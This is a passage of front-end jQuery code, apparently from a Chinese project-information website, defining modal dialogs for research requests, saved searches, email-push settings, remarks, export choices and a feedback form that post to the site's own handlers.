                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>查询要求：</td><td><textarea class="textStyleinfo" rows="2" name="requirements" cols="20" id="ReSearch_requirements"></textarea></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd">本项目来自：</td>';
                    html += '<td colspan="2"><input type="radio" value="1" name="origin" id="origin1" checked="true">“拟在建项目”栏目<input type="radio" value="2" name="origin" id="origin2">网站其他栏目<input type="radio" value="3" name="origin" id="origin3">其他途径获取';
                    html += "</td></tr>";
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>公司名称：</td><td><input type="text" class="textStyleinfo" value="" name="publisher" id="ReSearch_publisher"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系人：</td><td><input type="text" class="textStyleinfo" value="" name="linkman" id="ReSearch_linkman"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>联系电话：</td><td> <input type="text" class="textStyleinfo" value="" name="tel" id="ReSearch_tel"></td></tr>';
                    html += '<tr><td class="pubInfoLeftTd"><span class="style1">*</span>电子邮件：</td><td><input type="text" class="textStyleinfo" value="" name="email" id="ReSearch_email"></td></tr>';
                    html += '<tr><td class="pubInfoCenterTd"><input type="button" value="" class="buttonWhite_OK" id="Submit1"></td><td class="pubInfoRightTd"><input type="button" value="" class="buttonWhite_Reset" id="Reset1"></td></tr>';
                    html += "</table>";
                    object = data
                } else {
                    html += "<p>" + data.error + "</p>"
                }
            }
        });
        var dialogHtml = html;
        var r = qikoo.dialog.show({
            html: dialogHtml,
            closeFn: n
        });
        if ($("#infoid").val() != "") {
            $("#ReSearch_project").val(object[0].Project);
            $("#ReSearch_area").val(object[0].Area);
            $("#ReSearch_leads").val(object[0].Leads);
            $("#ReSearch_requirements").val(object[0].Requirements);
            $("#ReSearch_publisher").val(object[0].Publisher);
            $("#ReSearch_linkman").val(object[0].LinkMan);
            $("#ReSearch_tel").val(object[0].Tel);
            $("#ReSearch_email").val(object[0].Email);
            $("#ReSearch_investment").val(object[0].Investment);
            $("#ReSearch_phase").val(object[0].Phase);
            $("#ReSearch_owner").val(object[0].Owner);
            $("#ReSearch_consulter").val(object[0].Consulter);
            $("input[name='origin'][value=" + object[0].Origin + "]").attr("checked", true)
        }
        r.find(".buttonWhite_OK").click(function () {
            var project = $("#ReSearch_project").val();
            if (project.length == 0) {
                alert("请填写项目名称");
                return
            }
            var area = $("#ReSearch_area").val();
            if (area.length == 0) {
                alert("请填写项目所在地");
                return
            }
            var leads = $("#ReSearch_leads").val();
            if (leads.length == 0) {
                alert("请填写项目线索");
                return
            }
            var requirements = $("#ReSearch_requirements").val();
            if (requirements.length == 0) {
                alert("请填写查询要求");
                return
            }
            var publisher = $("#ReSearch_publisher").val();
            if (publisher.length == 0) {
                alert("请填写发布单位");
                return
            }
            var linkman = $("#ReSearch_linkman").val();
            if (linkman.length == 0) {
                alert("请填写联系人姓名");
                return
            }
            var tel = $("#ReSearch_tel").val();
            if (tel.length == 0) {
                alert("请填写联系人电话");
                return
            }
            if (!isTel(tel)) {
                alert("*电话格式错误");
                $("#ReSearch_tel").focus();
                return
            }
            var email = $("#ReSearch_email").val();
            if (email.length == 0) {
                alert("请填写联系人E-mail地址");
                return
            }
            var checkemail = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
            if (!checkemail.test(email)) {
                alert("邮箱格式不正确");
                $("#ReSearch_email").focus();
                return
            }
            var investment = $("#ReSearch_investment").val();
            var phase = $("#ReSearch_phase").val();
            var owner = $("#ReSearch_owner").val();
            var consulter = $("#ReSearch_consulter").val();
            var origin = $("input[type=radio]:checked").val();
            var id = "";
            if ($("#infoid").val() != "") {
                id = $("#infoid").val();
                method = "edit"
            } else {
                method = "add"
            }
            var url = "../handler/submituserresearchinfo.ashx";
            $.ajax({
                url: encodeURI(url),
                cache: false,
                async: false,
                type: "post",
                data: {
                    method: method,
                    area: area,
                    project: project,
                    leads: leads,
                    requirements: requirements,
                    investment: investment,
                    phase: phase,
                    owner: owner,
                    consulter: consulter,
                    origin: origin,
                    publisher: publisher,
                    linkman: linkman,
                    tel: tel,
                    email: email,
                    infoId: id
                },
                success: function (data) {
                    if (typeof (data) != "object") {
                        alert("请重新登录！")
                    } else {
                        if (data.result != "" && data.result != "undefined" && data.result != undefined) {
                            if (data.result.indexOf("成功") > -1) {
                                alert(data.result);
                                t(), qikoo.dialog.hide()
                            } else {
                                alert(data.result)
                            }
                        } else {
                            if (data.error != "" && data.error != "undefined" && data.error != undefined) {
                                alert(data.error)
                            }
                        }
                    }
                }
            })
        }), r.find(".buttonWhite_Reset").click(function () {
            $(".textStyleinfo").val("")
        })
    }, qikoo.dialog.saveSearchList = function (type, labelName, e, t, n) {
        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        if (type == undefined || type == 1) {
            html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + labelName + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]
        } else {
            if (type == 2) {
                html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>我的定制条件 <input value="' + cTime + '" name="custom" class="searchConditionName"  type="text" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存定制条件</a>', "</div>"]
            }
        }
        var r = qikoo.dialog.show({
            html: html.join(""),
            width: 360,
            closeFn: n
        });
        r.find(".console-btn-confirm").click(function () {
            e(), qikoo.dialog.hide()
        }), r.find(".console-btn-cancel").click(function () {
            t(), qikoo.dialog.hide()
        })
    }
    , qikoo.dialog.alert_ChooseExportType = function (e, t, n, htmlStr, num, exportType, screentype = 0, str = '') {
        // 设置默认回调函数
        e = e || function () {
            window.location.reload();
        };
        t = t || function () {
            window.location.reload();
        };
        htmlStr = htmlStr || "";


        // 根据 screentype 设置默认选中的值和文本       
        const officialValue = 1;


        //exportType 为 exportList 时
        const dialogHtml_S = str;
        //exportType 非 exportList 时
        const dialogHtml_P = `<p>请选择导出数据类型</p><br/>
        <input type="radio" name="exporttype" value="1" checked >正式版数据&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <input type="radio" name="exporttype" value="2">体验版数据</p>`;

        // 使用模板字符串构建对话框HTML
        var dialogHtml = `        
        <div class="note4">
            <a class="savemailbtnnote" data-optype="">确定</a>
            <a class="cancelbtnnote">取消</a>
        </div>
    `;

        dialogHtml = exportType === "exportList" ? (str.length == 0 ? dialogHtml_P + dialogHtml : dialogHtml_S + dialogHtml) : dialogHtml_P + dialogHtml;

        // 如果 screentype 是 1，添加一个隐藏的输入框  直接传递给 finaloutput 函数
        if (screentype === 1) {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }

                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });

        }
        else {
            // 显示对话框
            const dialog = qikoo.dialog.show({
                html: dialogHtml,
                width: 200,
                closeFn: n
            });

            // 绑定确定按钮点击事件
            dialog.find(".savemailbtnnote").on("click", function () {
                // 获取选中的导出类型
                if (exportType == "exportList") {
                    const pageNum_Sel = 1;

                    const projectNum = $("#selPage_ExportExcel").attr("projectNum");

                    const selectedText = $("#selPage_ExportExcel option:selected").text();

                    finaloutput(exportType, num, pageNum_Sel, screentype, selectedText);
                }
                else {
                    const selectedValue = $("input[name='exporttype']:checked").val();
                    finaloutput(exportType, num, selectedValue);
                }
                qikoo.dialog.hide();
            });

            // 绑定取消按钮点击事件
            dialog.find(".cancelbtnnote").on("click", function () {
                qikoo.dialog.hide();
            });
        }
    }
    , qikoo.dialog.saveMail = function (title, newcontentid, data, checkidsarry, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="jsyx">', '<span style="float:left"> 接收邮箱：</span><input type="text"  class="mail' + newcontentid + '"><br/><span class="jsyxspan">您可以设定三个邮箱，请用分号（;）隔开。如bhi@bhi.com.cn;bhi@sina.com</span>', '</div>', '<div class="tstj">', '<span class="tstjsp">推送条件：</span><ul id="setmail' + newcontentid + '" class="tstjul" ></ul>', '</div>', '<div class="jspldiv">', '<span class="">接收频率：</span>', '</div>', '<div class="jsplday">', '<p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="1" /><span>每个工作日：发送时间：</span><div class="divsel" ><select id="selectday' + newcontentid + '"></select></div></p>', '</div>', '<div class="jsplweek">', ' <p class="pfl top15"><input type="radio" name="pinlv' + newcontentid + '" value="2" /><span>每周：</span><div class="divsel"><select id="selectweek' + newcontentid + '"></select></div><span class="pfl top15" style="margin-left:10px;">发送时间：</span><div class="divsel"><select id="selectdw' + newcontentid + '"></select></div></p>', '</div>', '<br/><br/><br/>', '<div class="note4">', '<a class="savemailbtnnote" href="#" onclick="return false;">保存</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $(".mod-dialog").css("top", "50px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "'><span class='tstjspan' title='" + item.Query + "'>" + MyProjects.long2short(item.Query, 35) + "</span>";
            ul.appendChild(obj);
        });
        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }

        if (groupid != '' && groupid != null && groupid != undefined) {
            //修改
            $(".mail" + newcontentid).val(editparams.editemail);
            $(":radio[name='pinlv" + newcontentid + "'][value='" + editparams.editfrequency + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, editparams.editfrequency, editparams.edithour, editparams.editweek);
        }
        else {
            //添加
            //除选中以外的checkitem其他的都置灰


            //发送频率
            $(":radio[name='pinlv" + newcontentid + "'][value='" + "1" + "']").prop("checked", "checked");
            MyProjects.dayandweekSelectValue(newcontentid, "1", "", "");
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.saveRemarks = function (title, newcontentid, data, checkidsarry, eid, txtcontent, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";

        html = ['<div id="Content' + newcontentid + '"  >', '<div class="note1">', '<span class="">分类：</span>', '</div>', '<div class="note2">', '<ul id="setmail' + newcontentid + '" class="" ></ul>', '</div>', '<div class="note3">', '<span style=""> 文本：</span>', '</div>', '<textarea  class="mail' + newcontentid + ' textareacss"></textarea>', '<div class="note4" >', '<a class="savemailbtnnote" href="#" onclick="return false;">确定</a>&nbsp;&nbsp;&nbsp;&nbsp;<a class="cancelbtnnote" href="#" onclick="return false;">取消</a>', '</div>', '</div>']



        var r = qikoo.dialog1.show({
            html: html.join(""),
            title: title,
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("max-height", "600px");
        $('.mail' + newcontentid).focus();
        //筛选条件
        var ul = document.getElementById("setmail" + newcontentid);
        $(data).each(function (i, item) {
            var obj = document.createElement("li");
            obj.innerHTML = "<input name='checkitem" + newcontentid + "' type='checkbox' id='" + item.ID + "' class='inputcheckbox'  value='" + item.Name + "'><span ondblclick='edit(this," + item.ID + ")'  class='' title='" + item.Name + "'>" + MyProjects.long2short(item.Name, 35) + "</span><a href='javascript:void(0);' onclick='MyProjects.delLabels(" + item.ID + "," + eid + ")' id='" + eid + "'><img src='/MemberCenter/img/closenote.png'  class='imgclose' /></a>";
            ul.appendChild(obj);
        });
        //var obj1 = document.createElement("li");
        //obj1.innerHTML =  "<br/><br/><a href='javascript:void(0);' onclick='AddLabels()' ><img src='../img/add.png'/>";
        //ul.appendChild(obj1);

        if (checkidsarry.length > 0) {
            var inputs = document.getElementById('Content' + newcontentid).getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                for (var q = 0; q < checkidsarry.length; q++) {
                    if (checkidsarry[q] === inputs[i].id) {
                        inputs[i].checked = true;
                    }
                }
            }
        }
        //备注标签  （以下注释的内容为 当分类添加到10个的时候 添加分类按钮自动消失)
        //if (data.length > 9) {

        //}
        //else {
        //    var len = $("#setmail0 input[name='checkitem0']").size();//获取name标签的个数
        //    if (len > 9) {
        //        $(".savelabelsbtn").css("display", "none");
        //    }
        //    else {
        var ul1 = document.getElementById("setmail0");
        var obj1 = document.createElement("li");
        obj1.innerHTML = "<input onblur='MyProjects.saveLabels()' style='height: 22px;display:none;' name='labels'" + " type='text' id='biaoqian'" + " placeholder='添加分类'/>" + "&nbsp;&nbsp;<span id='btn_addbiaoqian' class='imgadd' href='#' style='text-decoration:underline;color:#1155c2;' onclick='MyProjects.showaddtext()'>+&nbsp;&nbsp;添加分类</span>";
        ////<img src='/MemberCenter/img/addnote.png' onclick='saveLabels()' class='imgadd' >
        ul1.appendChild(obj1);
        //    }

        //}


        if (txtcontent != "") {
            $('.mail' + newcontentid).val(txtcontent.replace(/@n/g, "\n"));
        }
        r.find(".savemailbtnnote").click(function () {
            //e(), qikoo.dialog.hide()
            e();
        })
        r.find(".cancelbtnnote").click(function () {
            qikoo.dialog1.hide();
        })
    }, qikoo.dialog.tipsInfolookprojectclose = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">留在我的项目</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">继续移除</button>', "</div>"]


        var r = qikoo.dialogtop.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialogtop.hide();
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialogtop.hide();
        })
    }, qikoo.dialog.tipsInfodel = function (colunmName, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";

        var tipsinfolookprojectHtml = "";
        //if (colunmName == "标讯") {
        //    tipsinfolookprojectHtml = "";
        //}
        //else {
        //    tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看' + colunmName + '</button>';
        //}

        tipsinfolookprojectHtml = '<button class="tipsinfolookproject" href="#" onclick="return false;">我再看看</button>';

        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅删除条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空' + '数据' + '</button>', tipsinfolookprojectHtml, "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfoupdate = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="notelook">', '<button class="tipsinfoonlydelcondition" href="#" onclick="return false;">仅修改条件</button>', '<button class="tipsinfoobothdelconandproject" href="#" onclick="return false;">同步清空</button>', '<button class="tipsinfolookproject" href="#" onclick="return false;">不修改</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 400,
            closeFn: n
        });
        r.find(".tipsinfoonlydelcondition").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfoobothdelconandproject").click(function () {
            e(1), qikoo.dialog1.hide()
        })
        r.find(".tipsinfolookproject").click(function () {
            e(2), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.tipsInfo = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="tipsinfoyes" href="#" onclick="return false;">是</button>', '<button class="tipsinfono" href="#" onclick="return false;">否</button>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }
    , qikoo.dialog.tipsInfoChooes = function (Chooes, str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        var chooes1 = "";
        var chooes2 = "";
        if (Chooes == "yes") {

            chooes2 = "tipsinfoyes";
            chooes1 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(1), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(0), qikoo.dialog1.hide()
            })
        }
        else {
            chooes1 = "tipsinfoyes";
            chooes2 = "tipsinfono";
            html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<button class="' + chooes1 + '" href="#" onclick="return false;">是</button>', '<button class="' + chooes2 + '" href="#" onclick="return false;">否</button>', "</div>"]


            var r = qikoo.dialog1.show({
                html: html.join(""),
                width: 200,
                closeFn: n
            });
            r.find(".tipsinfoyes").click(function () {
                e(0), qikoo.dialog1.hide()
            })
            r.find(".tipsinfono").click(function () {
                e(1), qikoo.dialog1.hide()
            })
        }



    }
    , qikoo.dialog.alert_FeedBack = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<div class="dialog-content" style="text-align:center; color:#666;line-height:24px;padding-top:30px;padding-bottom:30px;">', '<span>' + str + '</span>', '</div>', '<div class="note4">', '<a class="tipsinfoyes" href="#" onclick="return false;">继续提交</a>', '<a class="tipsinfono" href="#" onclick="return false;">返回首页</a>', "</div>"]


        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 200,
            closeFn: n
        });
        r.find(".tipsinfoyes").click(function () {
            e(0), qikoo.dialog1.hide()
        })
        r.find(".tipsinfono").click(function () {
            e(1), qikoo.dialog1.hide()
        })

    }, qikoo.dialog.alert_wxzxyd = function (str, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };

        var dialogHtml = ''
        dialogHtml += '<div class="div-row" style="">欢迎留言，请留下联系方式，我们将在一个工作日内回复您！</div>'

        dialogHtml += '<div >';
        dialogHtml += '   <div class="div-row" style="vertical-align: top;"> <span>*</span>留言内容：</div>';
        dialogHtml += '    <div class="div-row"><textarea id="ipt_content" class="iptclass"   /></textarea></div>  ';

        //dialogHtml += '<div style="padding: 0px 0px 0px 109px; width: 450px;"><input id="upload-input" hidden="hidden" type="file" onchange="showImg(this)"><!-- 自定义按钮效果 --><div style="margin-top: 10px; cursor: pointer;" onclick="fileSelect()"><img id="upload" src="/Feedback/images/uploadpic.png" style="vertical-align: middle;"><span style="font-size: 12px;">上传图片（格式目前只支持:jpg,png,gif。可上传多张,大小请控制在每张2M以内）</span></div></div><div style="padding: 0px 0px 0px 106px;" id="uploadimgshow"></div><div id="outerdiv" style="position: fixed; top: 0; left: 0; background: rgba(0,0,0,0.7); z-index: 2; width: 100%; height: 100%; display: none;"><div id="innerdiv" style="position: absolute;"><img id="bigimg" style="border: 0px solid #fff;" src="" /></div></div>';

        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><sub><font style="color:red">*</font>联系电话：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="ipt_Phone" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>联系人：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="linkman" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>邮箱：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="email" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div  style="float: left;">';
        dialogHtml += '<div class="div-row"><span></span><sub>公司名称：</sub></div>';
        dialogHtml += '<div class="div-row"> <input id="company" class="iptclass" type="text"   /> </div>';
        dialogHtml += '</div>';

        dialogHtml += '<div style="float: left;"><span style="margin-left: 211px;display: block;margin-top: 10px;"><button class="jxty_new_button" href="#" onclick="return false;">提交</button>';

        dialogHtml += '<button class="cancelbtnnote_new" href="#" onclick="return false;">重置</button></span></div>';
        var r = qikoo.dialog.show({
            html: dialogHtml,
            width: 600,
            title: "留言",
            closeFn: n
        });

        $(".mod-dialog-note").css("max-height", "610px");

        r.find(".jxty_new_button").click(function () {
            var ipt_Phone = $("#ipt_Phone").val();
            var ipt_content = $("#ipt_content").val();

            if (ipt_Phone.length == 0 || ipt_Phone == "") {
                $('.alert').html("联系电话不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length == 0 || ipt_content == "") {
                $('.alert').html("留言内容不能为空！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }
            if (ipt_content.length > 20000) {
                $('.alert').html("留言内容字数太多，不能提交！").addClass('alert-success').show().delay(1500).fadeOut();
                return;
            }

            if (!(/^1[34578]\d{9}$/.test(ipt_Phone))) {
                $('.alert').html("联系电话格式不正确！").addClass('alert-success').show().delay(1500).fadeOut();
            }


            var formData = new FormData();

            formData.append("Title", "留言");

            formData.append("content", ipt_content);
            for (var i = 0; i < fileLists.length; i++) {
                formData.append("files", fileLists[i]);
            }
            formData.append("contactinformation", ipt_Phone);

            //追加 字段 联系人linkman  邮箱email 公司名称company  --begin 2023-5-4 15:14:57
            var linkman = $("#linkman").val();
            if (linkman) {
                formData.append("linkman", linkman);
            }
            var email = $("#email").val();
            if (email) {
                formData.append("email", email);
            }
            var company = $("#company").val();
            if (company) {
                formData.append("company", company);
            }
            //追加 字段 联系人linkman  邮箱email 公司名称company  --end 2023-5-4 15:14:57




            var url = '/Feedback/Handler/FeedBack_Add.ashx';
            $.ajax({
                url: url,
                type: 'post',
                data: formData,
                processData: false,
                contentType: false,
                success: function (msg) {
                    if (msg == "true") {

                        $("#ipt_content").val("");
                        $("#ipt_content").val("");
                        $("#uploadimgshow").empty();

                        //追加字段 清空    --begin 2023-5-4 15:17:24
                        $("#linkman").val("");
                        $("#email").val("");
                        $("#company").val("");
                        //追加字段 清空    --end 2023-5-4 15:17:24

                        fileLists = [];


                        $('.alert').html("收到您的留言，我们将尽快与您联系！").addClass('alert-success').show().delay(3000).fadeOut();
                        qikoo.dialog.hide();
                        return;
                    } else { $('.alert').html("提交失败！").addClass('alert-success').show().delay(1500).fadeOut(); }
                }
            });
        })

        r.find(".cancelbtnnote_new").click(function () {
            $("#ipt_Phone").val("");
            $("#ipt_content").val("");


            $("#des").val("");
            $("#contactinformation").val("");
            $("#uploadimgshow").empty();

            //追加字段 清空    --begin 2023-5-4 15:17:24
            $("#linkman").val("");
            $("#email").val("");
            $("#company").val("");
            fileLists = [];
            //追加字段 清空    --end 2023-5-4 15:17:24



        });

    },
    qikoo.dialog.mailPush = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var html = "";
        html = ['<iframe src="/MemberCenter/SendMail/SendMailDownLoadAbroad.aspx?hecid=' + openid + '" id="iframemail" width="100%" height="300px;" frameborder="0"></iframe>']
        var r = qikoo.dialog1.show({
            html: html.join(""),
            width: 600,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.dialog.mailPushProjects = function (openid, e, t, n) {

        e = e || function () {
            window.location.reload()
        }, t = t || function () {
            window.location.reload()
        };
        var url = "";
        if (openid == 5) {
            url = "/Projects/ProjectNList_MC.aspx?oid=" + openid;
        }
        else {
            url = "/DynamicTopic/BiddingList_Abroad_MC.aspx?oid=" + openid;
        }

        var html = "";
        html = ['<iframe src="' + url + '" id="iframesearch" width="100%" height="600px;" frameborder="0"></iframe>']
        var r = qikoo.dialog2.show({
            html: html.join(""),
            width: 1200,
            heigh: 800,
            closeFn: n
        });
        $(".mod-dialog").css("top", "50px");
        // $(".mod-dialog").css("height", "400px");


    }, qikoo.pop = function (e) {
        var t, n = ['<div class="mod-pop">', '<div class="pop-nav">', '<span class="pop-title"></span>', '<a class="pop-close" href="#" onclick="return false"></a>', "</div>", '<div class="pop-main"></div>', "</div>"].join("");
        return t = $(n).hide().appendTo("body"), t.find(".pop-close").click(function () {
            t.remove()
        }), e = $.extend({
            title: "温馨提示：",
            html: ""
        }, e), t.find(".pop-title").html(e.title), t.find(".pop-main").html(e.html), t
    }, qikoo.popConfirm = function () {
        var e, t = function (e) {
            var t = ["<p>" + e + "</p>", '<div class="pop-console">', '<a class="pop-btn-green" href="#" onclick="return false">确定</a>', '<a class="pop-btn-gray" href="#" onclick="return false">取消</a>', "</div>"].join("");
            return qikoo.pop({
                title: "温馨提示：",
                html: t
            })
        },
            n = function (t) {
                var n = $(t).offset();
                n.left = n.left + $(t).width() - e.width(), n.top = n.top + $(t).height(), n.left < 0 && (n.left = 0), n.top < 0 && (n.top = 0), e.css(n)
            },
            r = function (t) {
                e.find(".pop-btn-gray").click(function () {
                    i()
                }), e.find(".pop-btn-green").click(function () {
                    t && t.call(this), i()
                })
            },
            i = function () {
                e && e.remove(), e = null
            };
        return function (s, o, u) {
            i(), e = t(o), n(s), r(u), e.show()
        }
    }(), qikoo.dialog.saveMailConfig = function (title, newcontentid, groupid, editparams, e, t, n) {

        e = e || function () {
            window.location.reload();
        }, t = t || function () {
            window.location.reload();
        };
        var html = "";
        var cTime = "自定义" + currentTime("yyyyMMddhhmm");
        //html = ['<div class="dialog-content" style="text-align:left; margin-top:-10px">', '<p>条件名称： <input value="' + cTime + '" name="search" class="searchConditionName"  style="width:200px;"type="text" /></p>', '<p>条件选项： <input value="' + 1 + '"  id="conditionaloptions" class="searchConditionName"  type="text" style="width:200px;" readonly="true" /></p>', "</div>", '<div class="dialog-console clearfix_new" style="margin:10px auto;width:252px;">', '<a class="console-btn-confirm" href="#" onclick="return false;">保存搜索条件</a>', "</div>"]

        var labelname = 'a';
        var unsubscribeclass = 'cancelbtnnote';


        if (groupid == 0) {
            labelname = 'span';
            unsubscribeclass = 'cancelbtnnotesetash';
        }
        else {
            if (editparams.editemail == '' || editparams.editemail == null || editparams.editemail == undefined) {
                labelname = 'span';
                unsubscribeclass = 'cancelbtnnotesetash';
            }
            else {
                labelname = 'a';
                unsubscribeclass = 'cancelbtnnote';
            }
        }


